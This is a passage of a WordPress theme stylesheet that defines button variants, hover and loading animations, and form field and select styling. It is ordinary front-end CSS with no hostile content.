  .wp-block-file__button:not(.btn-swap):hover i.ion-right svg,
  .yith-wcwl-add-to-wishlist .btn:not(.btn-swap):hover .ion.ion-right:before,
  .yith-wcwl-add-to-wishlist .btn:not(.btn-swap):hover .ion.ion-right svg,
  .yith-wcwl-add-to-wishlist .btn:not(.btn-swap):hover i.ion-right:before,
  .yith-wcwl-add-to-wishlist .btn:not(.btn-swap):hover i.ion-right svg,
  div.button:not(.btn-swap):hover .ion.ion-right:before,
  div.button:not(.btn-swap):hover .ion.ion-right svg,
  div.button:not(.btn-swap):hover i.ion-right:before,
  div.button:not(.btn-swap):hover i.ion-right svg,
  .wp-block-file * + .wp-block-file__button:not(.btn-swap):hover .ion.ion-right:before,
  .wp-block-file * + .wp-block-file__button:not(.btn-swap):hover .ion.ion-right svg,
  .wp-block-file * + .wp-block-file__button:not(.btn-swap):hover i.ion-right:before,
  .wp-block-file * + .wp-block-file__button:not(.btn-swap):hover i.ion-right svg,
  .wp-block-button__link:not(.btn-swap):hover .ion.ion-right:before,
  .wp-block-button__link:not(.btn-swap):hover .ion.ion-right svg,
  .wp-block-button__link:not(.btn-swap):hover i.ion-right:before,
  .wp-block-button__link:not(.btn-swap):hover i.ion-right svg {
    -webkit-animation: hoverBtn ease-out 0.3s;
            animation: hoverBtn ease-out 0.3s; }
  input[type="submit"]:not(.btn-swap):hover .ion.ion-left:before,
  input[type="submit"]:not(.btn-swap):hover .ion.ion-left svg, input[type="submit"]:not(.btn-swap):hover i.ion-left:before,
  input[type="submit"]:not(.btn-swap):hover i.ion-left svg,
  button:not(.btn-swap):hover .ion.ion-left:before,
  button:not(.btn-swap):hover .ion.ion-left svg,
  button:not(.btn-swap):hover i.ion-left:before,
  button:not(.btn-swap):hover i.ion-left svg,
  .btn:not(.btn-swap):hover .ion.ion-left:before,
  .btn:not(.btn-swap):hover .ion.ion-left svg,
  .btn:not(.btn-swap):hover i.ion-left:before,
  .btn:not(.btn-swap):hover i.ion-left svg, a.btn input.btn:not(.btn-swap):hover .ion.ion-left:before,
  a.btn input.btn:not(.btn-swap):hover .ion.ion-left svg, a.btn input.btn:not(.btn-swap):hover i.ion-left:before,
  a.btn input.btn:not(.btn-swap):hover i.ion-left svg,
  a.button:not(.btn-swap):hover .ion.ion-left:before,
  a.button:not(.btn-swap):hover .ion.ion-left svg,
  a.button:not(.btn-swap):hover i.ion-left:before,
  a.button:not(.btn-swap):hover i.ion-left svg,
  span.button:not(.btn-swap):hover .ion.ion-left:before,
  span.button:not(.btn-swap):hover .ion.ion-left svg,
  span.button:not(.btn-swap):hover i.ion-left:before,
  span.button:not(.btn-swap):hover i.ion-left svg,
  .wp-block-file__button:not(.btn-swap):hover .ion.ion-left:before,
  .wp-block-file__button:not(.btn-swap):hover .ion.ion-left svg,
  .wp-block-file__button:not(.btn-swap):hover i.ion-left:before,
  .wp-block-file__button:not(.btn-swap):hover i.ion-left svg,
  .yith-wcwl-add-to-wishlist .btn:not(.btn-swap):hover .ion.ion-left:before,
  .yith-wcwl-add-to-wishlist .btn:not(.btn-swap):hover .ion.ion-left svg,
  .yith-wcwl-add-to-wishlist .btn:not(.btn-swap):hover i.ion-left:before,
  .yith-wcwl-add-to-wishlist .btn:not(.btn-swap):hover i.ion-left svg,
  div.button:not(.btn-swap):hover .ion.ion-left:before,
  div.button:not(.btn-swap):hover .ion.ion-left svg,
  div.button:not(.btn-swap):hover i.ion-left:before,
  div.button:not(.btn-swap):hover i.ion-left svg,
  .wp-block-file * + .wp-block-file__button:not(.btn-swap):hover .ion.ion-left:before,
  .wp-block-file * + .wp-block-file__button:not(.btn-swap):hover .ion.ion-left svg,
  .wp-block-file * + .wp-block-file__button:not(.btn-swap):hover i.ion-left:before,
  .wp-block-file * + .wp-block-file__button:not(.btn-swap):hover i.ion-left svg,
  .wp-block-button__link:not(.btn-swap):hover .ion.ion-left:before,
  .wp-block-button__link:not(.btn-swap):hover .ion.ion-left svg,
  .wp-block-button__link:not(.btn-swap):hover i.ion-left:before,
  .wp-block-button__link:not(.btn-swap):hover i.ion-left svg {
    animation: hoverBtn ease-out 0.3s reverse; }
  input[type="submit"]:not(.btn-swap):hover .ion:before, input[type="submit"]:not(.btn-swap):hover i:before,
  button:not(.btn-swap):hover .ion:before,
  button:not(.btn-swap):hover i:before,
  .btn:not(.btn-swap):hover .ion:before,
  .btn:not(.btn-swap):hover i:before, a.btn input.btn:not(.btn-swap):hover .ion:before, a.btn input.btn:not(.btn-swap):hover i:before,
  a.button:not(.btn-swap):hover .ion:before,
  a.button:not(.btn-swap):hover i:before,
  span.button:not(.btn-swap):hover .ion:before,
  span.button:not(.btn-swap):hover i:before,
  .wp-block-file__button:not(.btn-swap):hover .ion:before,
  .wp-block-file__button:not(.btn-swap):hover i:before,
  .yith-wcwl-add-to-wishlist .btn:not(.btn-swap):hover .ion:before,
  .yith-wcwl-add-to-wishlist .btn:not(.btn-swap):hover i:before,
  div.button:not(.btn-swap):hover .ion:before,
  div.button:not(.btn-swap):hover i:before,
  .wp-block-file * + .wp-block-file__button:not(.btn-swap):hover .ion:before,
  .wp-block-file * + .wp-block-file__button:not(.btn-swap):hover i:before,
  .wp-block-button__link:not(.btn-swap):hover .ion:before,
  .wp-block-button__link:not(.btn-swap):hover i:before {
    color: inherit; }

@-webkit-keyframes hoverBtn {
  0% {
    -webkit-transform: translateX(0px);
            transform: translateX(0px); }
  51% {
    -webkit-transform: translateX(20px);
            transform: translateX(20px);
    opacity: 1; }
  52% {
    opacity: 0;
    -webkit-transform: translateX(-20px);
            transform: translateX(-20px); }
  53% {
    opacity: 0; }
  54% {
    opacity: 1; }
  100% {
    -webkit-transform: translateX(0px);
            transform: translateX(0px); } }

@keyframes hoverBtn {
  0% {
    -webkit-transform: translateX(0px);
            transform: translateX(0px); }
  51% {
    -webkit-transform: translateX(20px);
            transform: translateX(20px);
    opacity: 1; }
  52% {
    opacity: 0;
    -webkit-transform: translateX(-20px);
            transform: translateX(-20px); }
  53% {
    opacity: 0; }
  54% {
    opacity: 1; }
  100% {
    -webkit-transform: translateX(0px);
            transform: translateX(0px); } }
  input[type="submit"].btn-white,
  button.btn-white,
  .btn.btn-white, a.btn input.btn.btn-white,
  a.button.btn-white,
  span.button.btn-white,
  .wp-block-file__button.btn-white,
  .yith-wcwl-add-to-wishlist .btn.btn-white,
  div.button.btn-white,
  .wp-block-file * + .wp-block-file__button.btn-white,
  .wp-block-button__link.btn-white {
    background-color: #fff;
    border-color: #fff;
    color: #17161A; }
    input[type="submit"].btn-white:hover,
    button.btn-white:hover,
    .btn.btn-white:hover, a.btn input.btn.btn-white:hover,
    a.button.btn-white:hover,
    span.button.btn-white:hover,
    .wp-block-file__button.btn-white:hover,
    .yith-wcwl-add-to-wishlist .btn.btn-white:hover,
    div.button.btn-white:hover,
    .wp-block-file * + .wp-block-file__button.btn-white:hover,
    .wp-block-button__link.btn-white:hover {
      background-color: transparent;
      color: #fff; }
  input[type="submit"].btn-swap,
  button.btn-swap,
  .btn.btn-swap, a.btn input.btn.btn-swap,
  a.button.btn-swap,
  span.button.btn-swap,
  .wp-block-file__button.btn-swap,
  .yith-wcwl-add-to-wishlist .btn.btn-swap,
  div.button.btn-swap,
  .wp-block-file * + .wp-block-file__button.btn-swap,
  .wp-block-button__link.btn-swap {
    overflow: hidden;
    position: relative; }
    input[type="submit"].btn-swap i, input[type="submit"].btn-swap .text,
    button.btn-swap i,
    button.btn-swap .text,
    .btn.btn-swap i,
    .btn.btn-swap .text, a.btn input.btn.btn-swap i, a.btn input.btn.btn-swap .text,
    a.button.btn-swap i,
    a.button.btn-swap .text,
    span.button.btn-swap i,
    span.button.btn-swap .text,
    .wp-block-file__button.btn-swap i,
    .wp-block-file__button.btn-swap .text,
    .yith-wcwl-add-to-wishlist .btn.btn-swap i,
    .yith-wcwl-add-to-wishlist .btn.btn-swap .text,
    div.button.btn-swap i,
    div.button.btn-swap .text,
    .wp-block-file * + .wp-block-file__button.btn-swap i,
    .wp-block-file * + .wp-block-file__button.btn-swap .text,
    .wp-block-button__link.btn-swap i,
    .wp-block-button__link.btn-swap .text {
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
    input[type="submit"].btn-swap i, input[type="submit"].btn-swap img,
    button.btn-swap i,
    button.btn-swap img,
    .btn.btn-swap i,
    .btn.btn-swap img, a.btn input.btn.btn-swap i, a.btn input.btn.btn-swap img,
    a.button.btn-swap i,
    a.button.btn-swap img,
    span.button.btn-swap i,
    span.button.btn-swap img,
    .wp-block-file__button.btn-swap i,
    .wp-block-file__button.btn-swap img,
    .yith-wcwl-add-to-wishlist .btn.btn-swap i,
    .yith-wcwl-add-to-wishlist .btn.btn-swap img,
    div.button.btn-swap i,
    div.button.btn-swap img,
    .wp-block-file * + .wp-block-file__button.btn-swap i,
    .wp-block-file * + .wp-block-file__button.btn-swap img,
    .wp-block-button__link.btn-swap i,
    .wp-block-button__link.btn-swap img {
      max-width: 100%;
      text-align: center;
      height: 26px;
      position: absolute;
      top: -webkit-calc(50% - 10px);
      top: calc(50% - 10px);
      font-size: 20px;
      left: 50%;
      top: 50%;
      margin: 0;
      -webkit-transform: translate(-50%, -50%);
          -ms-transform: translate(-50%, -50%);
              transform: translate(-50%, -50%); }
    input[type="submit"].btn-swap .text,
    button.btn-swap .text,
    .btn.btn-swap .text, a.btn input.btn.btn-swap .text,
    a.button.btn-swap .text,
    span.button.btn-swap .text,
    .wp-block-file__button.btn-swap .text,
    .yith-wcwl-add-to-wishlist .btn.btn-swap .text,
    div.button.btn-swap .text,
    .wp-block-file * + .wp-block-file__button.btn-swap .text,
    .wp-block-button__link.btn-swap .text {
      display: inline-block;
      -webkit-transform: translateY(-120%);
          -ms-transform: translateY(-120%);
              transform: translateY(-120%);
      opacity: 0; }
    input[type="submit"].btn-swap:not(.btn-link) .text,
    button.btn-swap:not(.btn-link) .text,
    .btn.btn-swap:not(.btn-link) .text, a.btn input.btn.btn-swap:not(.btn-link) .text,
    a.button.btn-swap:not(.btn-link) .text,
    span.button.btn-swap:not(.btn-link) .text,
    .wp-block-file__button.btn-swap:not(.btn-link) .text,
    .yith-wcwl-add-to-wishlist .btn.btn-swap:not(.btn-link) .text,
    div.button.btn-swap:not(.btn-link) .text,
    .wp-block-file * + .wp-block-file__button.btn-swap:not(.btn-link) .text,
    .wp-block-button__link.btn-swap:not(.btn-link) .text {
      color: #fff; }
    input[type="submit"].btn-swap:hover i, input[type="submit"].btn-swap:hover img,
    button.btn-swap:hover i,
    button.btn-swap:hover img,
    .btn.btn-swap:hover i,
    .btn.btn-swap:hover img, a.btn input.btn.btn-swap:hover i, a.btn input.btn.btn-swap:hover img,
    a.button.btn-swap:hover i,
    a.button.btn-swap:hover img,
    span.button.btn-swap:hover i,
    span.button.btn-swap:hover img,
    .wp-block-file__button.btn-swap:hover i,
    .wp-block-file__button.btn-swap:hover img,
    .yith-wcwl-add-to-wishlist .btn.btn-swap:hover i,
    .yith-wcwl-add-to-wishlist .btn.btn-swap:hover img,
    div.button.btn-swap:hover i,
    div.button.btn-swap:hover img,
    .wp-block-file * + .wp-block-file__button.btn-swap:hover i,
    .wp-block-file * + .wp-block-file__button.btn-swap:hover img,
    .wp-block-button__link.btn-swap:hover i,
    .wp-block-button__link.btn-swap:hover img {
      -webkit-transform: translate(-50%, 120%);
          -ms-transform: translate(-50%, 120%);
              transform: translate(-50%, 120%);
      opacity: 0; }
    input[type="submit"].btn-swap:hover .text,
    button.btn-swap:hover .text,
    .btn.btn-swap:hover .text, a.btn input.btn.btn-swap:hover .text,
    a.button.btn-swap:hover .text,
    span.button.btn-swap:hover .text,
    .wp-block-file__button.btn-swap:hover .text,
    .yith-wcwl-add-to-wishlist .btn.btn-swap:hover .text,
    div.button.btn-swap:hover .text,
    .wp-block-file * + .wp-block-file__button.btn-swap:hover .text,
    .wp-block-button__link.btn-swap:hover .text {
      -webkit-transform: none;
          -ms-transform: none;
              transform: none;
      opacity: 1; }

.btn-wrap .btn-small {
  min-width: 40px; }

button[disabled].btn-white:hover,
input[type="submit"][disabled].btn-white:hover {
  background-color: #fff;
  color: #17161A; }

button[disabled].btn-brand:hover,
input[type="submit"][disabled].btn-brand:hover {
  background-color: #d90a2c;
  color: #fff; }

/*--------------------------------------------------------------
### Buttons: primary
--------------------------------------------------------------*/
.btn:not(.btn-link):hover, .btn:not(.btn-link):active {
  color: #fff;
  background-color: #d90a2c;
  border-color: #d90a2c;
  opacity: .9; }

/*--------------------------------------------------------------
### Buttons: outline
--------------------------------------------------------------*/
.btn-outline,
input[type="submit"].btn-outline,
a.btn-outline,
.is-style-outline .wp-block-button__link {
  background-color: transparent; }
  .btn-outline:after, .btn-outline:before,
  input[type="submit"].btn-outline:after,
  input[type="submit"].btn-outline:before,
  a.btn-outline:after,
  a.btn-outline:before,
  .is-style-outline .wp-block-button__link:after,
  .is-style-outline .wp-block-button__link:before {
    display: none; }
  .btn-outline:hover, .btn-outline:focus,
  input[type="submit"].btn-outline:hover,
  input[type="submit"].btn-outline:focus,
  a.btn-outline:hover,
  a.btn-outline:focus,
  .is-style-outline .wp-block-button__link:hover,
  .is-style-outline .wp-block-button__link:focus {
    background-color: #d90a2c;
    color: #fff; }
  .btn-outline.btn-white,
  input[type="submit"].btn-outline.btn-white,
  a.btn-outline.btn-white,
  .is-style-outline .wp-block-button__link.btn-white {
    background-color: transparent;
    border-color: #fff;
    color: #fff; }
    .btn-outline.btn-white:hover,
    input[type="submit"].btn-outline.btn-white:hover,
    a.btn-outline.btn-white:hover,
    .is-style-outline .wp-block-button__link.btn-white:hover {
      background-color: #fff;
      color: #17161A; }
  .btn-outline.disabled:hover,
  input[type="submit"].btn-outline.disabled:hover,
  a.btn-outline.disabled:hover,
  .is-style-outline .wp-block-button__link.disabled:hover {
    background-color: transparent;
    color: #17161A;
    border-color: #17161A;
    cursor: default; }

.is-style-outline .wp-block-button__link.has-beige-dark-color {
  color: #d90a2c; }

.is-style-outline .wp-block-button__link.has-dark-strong-color {
  color: #17161A; }

.is-style-outline .wp-block-button__link.has-dark-light-color {
  color: #232226; }

.is-style-outline .wp-block-button__link.has-grey-strong-color {
  color: #6A696C; }

.is-style-outline .wp-block-button__link.has-grey-light-color {
  color: #838286; }

/*--------------------------------------------------------------
### Buttons: flat
--------------------------------------------------------------*/
.btn-flat,
input[type="submit"].btn-flat,
a.btn-flat {
  background-color: transparent;
  border: none;
  padding: 15px 18px; }
  .btn-flat:after,
  input[type="submit"].btn-flat:after,
  a.btn-flat:after {
    display: none; }
  .btn-flat:hover, .btn-flat:focus,
  input[type="submit"].btn-flat:hover,
  input[type="submit"].btn-flat:focus,
  a.btn-flat:hover,
  a.btn-flat:focus {
    background-color: #d90a2c;
    border-color: #d90a2c;
    color: #fff; }

/*--------------------------------------------------------------
### Buttons: link
--------------------------------------------------------------*/
.btn-link,
a.btn-link,
span.btn-link {
  background-color: transparent;
  padding: 3px 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  border: none; }
  .btn-link svg,
  a.btn-link svg,
  span.btn-link svg {
    vertical-align: middle;
    margin: -2px 0px 0px 3px; }
  .btn-link:before,
  a.btn-link:before,
  span.btn-link:before {
    display: block;
    bottom: 0; }
  .btn-link:after,
  a.btn-link:after,
  span.btn-link:after {
    display: none; }
  .btn-link:hover, .btn-link:focus,
  a.btn-link:hover,
  a.btn-link:focus,
  span.btn-link:hover,
  span.btn-link:focus {
    background-color: transparent;
    color: #d90a2c; }
  .btn-link.btn-brand,
  a.btn-link.btn-brand,
  span.btn-link.btn-brand {
    color: #d90a2c; }
    .btn-link.btn-brand:hover,
    a.btn-link.btn-brand:hover,
    span.btn-link.btn-brand:hover {
      background-color: transparent; }

/*--------------------------------------------------------------
### Buttons: different sizes
--------------------------------------------------------------*/
.btn-small,
a.btn-small,
.product-item .btn-wishlist {
  padding: 7px 15px;
  font-size: 0.96rem; }

.btn-large,
a.btn-large {
  padding: 15px 20px; }

.btn-huge,
a.btn-huge {
  padding: 18px 25px;
  font-size: 1.02em; }

.btn-full-width,
a.btn-full-width {
  width: 100%; }

ins {
  text-decoration: none; }

del {
  color: #6A696C; }

/*--------------------------------------------------------------
### Buttons: loading spinner
--------------------------------------------------------------*/
.btn-loading,
.container-loading,
.tp-loader.spinner5,
.yith-wcan-loading {
  -webkit-box-shadow: none;
          box-shadow: none; }
  .btn-loading:before,
  .container-loading:before,
  .tp-loader.spinner5:before,
  .yith-wcan-loading:before {
    content: "";
    position: relative;
    display: inline-block !important;
    vertical-align: middle;
    width: 18px;
    height: 18px;
    bottom: auto;
    left: auto;
    opacity: 1;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    border: 2px solid transparent;
    border-top: 2px solid rgba(255, 255, 255, 0.7);
    border-right: 2px solid rgba(255, 255, 255, 0.7);
    background: transparent;
    -webkit-animation: 0.8s rotate cubic-bezier(0.4, 0, 0.2, 1) infinite;
            animation: 0.8s rotate cubic-bezier(0.4, 0, 0.2, 1) infinite; }
  .btn-loading.search-submit:before, .btn-loading.btn-outline:before, .btn-loading.btn-link:before,
  .container-loading.search-submit:before,
  .container-loading.btn-outline:before,
  .container-loading.btn-link:before,
  .tp-loader.spinner5.search-submit:before,
  .tp-loader.spinner5.btn-outline:before,
  .tp-loader.spinner5.btn-link:before,
  .yith-wcan-loading.search-submit:before,
  .yith-wcan-loading.btn-outline:before,
  .yith-wcan-loading.btn-link:before {
    border-color: rgba(23, 22, 26, 0.2);
    border-top-color: rgba(23, 22, 26, 0.8);
    border-right-color: rgba(23, 22, 26, 0.8); }
  .btn-loading.btn-outline:before, .btn-loading.btn:before,
  .container-loading.btn-outline:before,
  .container-loading.btn:before,
  .tp-loader.spinner5.btn-outline:before,
  .tp-loader.spinner5.btn:before,
  .yith-wcan-loading.btn-outline:before,
  .yith-wcan-loading.btn:before {
    margin-right: 8px; }

.btn-loading:before {
  vertical-align: top;
  margin-top: 1px; }

.btn-loading .ion-left {
  display: none; }

.btn-loading:hover {
  -webkit-transition: none;
  -o-transition: none;
  transition: none; }
  .btn-loading:hover:before {
    background: transparent;
    width: 18px;
    -webkit-transition: none;
    -o-transition: none;
    transition: none; }

.container-loading,
.tp-loader.spinner5,
.yith-wcan-loading {
  background-image: none !important;
  background: transparent; }
  .container-loading:before,
  .tp-loader.spinner5:before,
  .yith-wcan-loading:before {
    position: absolute;
    left: -webkit-calc(50% - 20px);
    left: calc(50% - 20px);
    top: -webkit-calc(50% - 20px);
    top: calc(50% - 20px);
    width: 40px;
    height: 40px; }
  .container-loading.hidden:before,
  .tp-loader.spinner5.hidden:before,
  .yith-wcan-loading.hidden:before {
    display: none; }

.yith-wcan-loading {
  position: relative; }
  .yith-wcan-loading:before {
    border-top-color: rgba(23, 22, 26, 0.8);
    border-right-color: rgba(23, 22, 26, 0.8); }

@-webkit-keyframes rotate {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

@keyframes rotate {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

/*--------------------------------------------------------------
### Buttons: round
--------------------------------------------------------------*/
.btn-round {
  position: relative; }
  .btn-round .ion, .btn-round i {
    width: 56px;
    height: 56px;
    line-height: 56px;
    text-align: center;
    background-color: rgba(23, 22, 26, 0.95);
    -webkit-border-radius: 50%;
    border-radius: 50%;
    font-size: 24px;
    position: relative;
    z-index: 1;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    color: #fff;
    cursor: pointer;
    outline: none; }
  .btn-round a:before {
    display: none; }
  .btn-round:before {
    content: "";
    position: absolute;
    top: 0;
    height: 56px;
    width: 56px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    background: rgba(136, 136, 136, 0.2);
    background: #d90a2c;
    -webkit-transform: scale(0);
        -ms-transform: scale(0);
            transform: scale(0);
    z-index: 1;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
  .btn-round:focus {
    outline: none; }
    .btn-round:focus:before {
      -webkit-animation: 0.5s click_animation cubic-bezier(0.4, 0, 0.2, 1) 1;
              animation: 0.5s click_animation cubic-bezier(0.4, 0, 0.2, 1) 1; }
  .btn-round-light .ion, .btn-round-light i {
    background-color: rgba(136, 136, 136, 0.03);
    color: inherit; }
  .btn-round-light:hover .ion, .btn-round-light:hover i {
    background-color: rgba(136, 136, 136, 0.1); }
  .btn-round-small .ion, .btn-round-small i {
    width: 46px;
    height: 46px;
    line-height: 44px; }
  .btn-round-small:before {
    height: 46px;
    width: 46px; }
  .btn-round-outline .ion, .btn-round-outline i {
    background-color: transparent;
    color: #17161A;
    border: 1px solid currentColor; }
  .btn-round-outline.btn-round-light .ion, .btn-round-outline.btn-round-light i {
    color: #fff; }
  .btn-round-outline:hover .ion, .btn-round-outline:hover i, .btn-round-outline.btn-round-light:hover .ion, .btn-round-outline.btn-round-light:hover i {
    background-color: #17161A;
    color: #fff; }

@-webkit-keyframes click_animation {
  from {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: .3; }
  to {
    -webkit-transform: scale(5);
            transform: scale(5);
    opacity: 0; } }

@keyframes click_animation {
  from {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: .3; }
  to {
    -webkit-transform: scale(5);
            transform: scale(5);
    opacity: 0; } }

/*--------------------------------------------------------------
### Buttons: close
--------------------------------------------------------------*/
.close-bar {
  padding: 40px;
  position: relative;
  line-height: 1;
  z-index: 11;
  text-align: right; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .close-bar {
      padding: 30px; } }
  @media screen and (max-width: 1024px) {
    .close-bar {
      padding: 30px; } }
  @media screen and (max-width: 768px) {
    .close-bar {
      padding: 20px; } }
  .close-bar-btn {
    width: 56px;
    height: 56px;
    position: relative;
    cursor: pointer;
    display: inline-block; }
    .close-bar-btn .ion, .close-bar-btn i {
      display: inline-block;
      vertical-align: top;
      -webkit-animation: btn-rotation 0.3s cubic-bezier(0.4, 0, 0.2, 1);
              animation: btn-rotation 0.3s cubic-bezier(0.4, 0, 0.2, 1); }

@-webkit-keyframes btn-rotation {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(180deg);
            transform: rotate(180deg); } }
    .close-bar-btn .ion:after,
    .close-bar-btn i:after {
      display: none; }

/*--------------------------------------------------------------
### Fields
--------------------------------------------------------------*/
fieldset.without-label {
  padding-top: 20px; }
  fieldset.without-label button.btn {
    margin-top: 0; }

.wpcf7-form label,
.field-label,
label {
  font-size: 0.93em;
  margin-bottom: 10px;
  font-weight: 500;
  display: block;
  font-style: normal;
  text-align: left; }

input[type="text"],
input[type="password"],
input[type="number"],
input[type="email"],
input[type="tel"],
select,
.select2-container--default .select2-selection--single,
textarea {
  color: #232226;
  background-color: rgba(23, 22, 26, 0.04);
  border: 1px solid transparent;
  width: 100%;
  padding: 14px 15px;
  line-height: 1.3;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  position: relative;
  -webkit-appearance: none;
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  outline: none;
  font-family: inherit;
  font-weight: 400;
  font-size: inherit; }
  input[type="text"].outline,
  input[type="password"].outline,
  input[type="number"].outline,
  input[type="email"].outline,
  input[type="tel"].outline,
  select.outline,
  .select2-container--default .select2-selection--single.outline,
  textarea.outline {
    background-color: rgba(35, 34, 38, 0.03);
    border-color: rgba(35, 34, 38, 0.03); }
    input[type="text"].outline:focus,
    input[type="password"].outline:focus,
    input[type="number"].outline:focus,
    input[type="email"].outline:focus,
    input[type="tel"].outline:focus,
    select.outline:focus,
    .select2-container--default .select2-selection--single.outline:focus,
    textarea.outline:focus {
      background-color: rgba(35, 34, 38, 0.03); }
  input[type="text"]:hover,
  input[type="password"]:hover,
  input[type="number"]:hover,
  input[type="email"]:hover,
  input[type="tel"]:hover,
  select:hover,
  .select2-container--default .select2-selection--single:hover,
  textarea:hover {
    color: inherit; }
  input[type="text"]:focus,
  input[type="password"]:focus,
  input[type="number"]:focus,
  input[type="email"]:focus,
  input[type="tel"]:focus,
  select:focus,
  .select2-container--default .select2-selection--single:focus,
  textarea:focus {
    background-color: rgba(23, 22, 26, 0.07); }

.wpforms-form .wpforms-field input {
  z-index: 1; }

.wpforms-form .wpforms-field.wpforms-field-radio:not(.wpforms-one-half) {
  display: contents; }

.wpforms-form .wpforms-field .select-holder {
  display: inline-block; }
  .wpforms-form .wpforms-field .select-holder:after {
    display: none; }

.select2-container--default .select2-selection--single {
  display: block;
  height: auto;
  margin: 0; }
  .select2-container--default .select2-selection--single .select2-selection__rendered {
    padding-left: 0;
    line-height: inherit;
    color: inherit; }
  .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 100%; }
    .select2-container--default .select2-selection--single .select2-selection__arrow b {
      display: none; }
    .select2-container--default .select2-selection--single .select2-selection__arrow:before {
      content: "\f3d0";
      font-family: "Ionicons";
      font-weight: 600;
      font-size: 13px;
      position: absolute;
      line-height: 1;
      top: 50%;
      -webkit-transform: translateY(-50%);
          -ms-transform: translateY(-50%);
              transform: translateY(-50%); }

.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow:before {
  -webkit-transform: translateY(-50%) rotate(180deg);
      -ms-transform: translateY(-50%) rotate(180deg);
          transform: translateY(-50%) rotate(180deg); }

/*--------------------------------------------------------------
### Custom Select
--------------------------------------------------------------*/
.select-holder {
  position: relative; }
  .select-holder:after {
    content: "\f3d0";
    font-family: "Ionicons";
    font-weight: 600;
    font-size: 13px;
    position: absolute;
    line-height: 1;
    top: 50%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    right: 18px;
    z-index: 10;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }

select {
  cursor: pointer;
  display: inline-block;
  padding: 0 15px 0 15px;
  height: 50px; }

/*--------------------------------------------------------------
### Select inline
--------------------------------------------------------------*/
.select-inline .select-holder:after,
.variation .select-holder:after {
  right: 12px; }

.select-inline .select-holder select,
.variation .select-holder select {
  height: 32px;
  font-size: 0.94rem;
  padding-left: 12px;
  padding-right: 28px; }

.checkbox {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center; }

input[type="checkbox"] + span {
  margin-left: 5px;
  font-size: initial; }

input.placeholder, input::-webkit-input-placeholder,
textarea.placeholder,
textarea::-webkit-input-placeholder {
  color: #6A696C;
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }

input.placeholder, input::-moz-placeholder,
textarea.placeholder,
textarea::-moz-placeholder {
  color: #6A696C;
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }

input.placeholder, input:-ms-input-placeholder,
textarea.placeholder,
textarea:-ms-input-placeholder {
  color: #6A696C;
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }

input.placeholder, input::-ms-input-placeholder,
textarea.placeholder,
textarea::-ms-input-placeholder {
  color: #6A696C;
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }

input.placeholder, input::placeholder,
textarea.placeholder,
textarea::placeholder {
  color: #6A696C;
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }

textarea {
  width: 100%;
  height: 150px;
  resize: vertical; }

.input-group:after {
  content: '';
  clear: both;
  display: table; }

.input-group > br {
  display: none; }

.input-group .input-block {
  float: left; }
  .input-group .input-block.col-6 {
    width: 50%; }
  .input-group .input-block.col-4 {
    width: 33.33334%; }
  .input-group .input-block.col-3 {
    width: 25%; }
  .input-group .input-block.col-2 {
    width: 16.6665%; }
  .input-group .input-block.col-fifth {
    width: 20%; }
  .input-group .input-block[class^="col-"] button.btn {
    margin-top: 0; }
  @media screen and (max-width: 768px) {
    .input-group .input-block input {
      border-right-width: 1px; }
    .input-group .input-block.col-6, .input-group .input-block.col-4, .input-group .input-block.col-3, .input-group .input-block.col-2, .input-group .input-block.col-fifth {
      width: 100%;
